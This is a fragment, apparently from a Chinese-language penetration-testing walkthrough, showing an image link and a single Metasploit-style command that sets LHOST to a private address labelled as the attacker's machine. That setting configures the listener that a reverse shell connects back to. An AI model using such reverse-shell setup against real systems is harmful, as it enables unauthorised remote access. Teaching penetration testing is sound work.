 set LHOST 192.168.1.100 # 你的攻击机 IP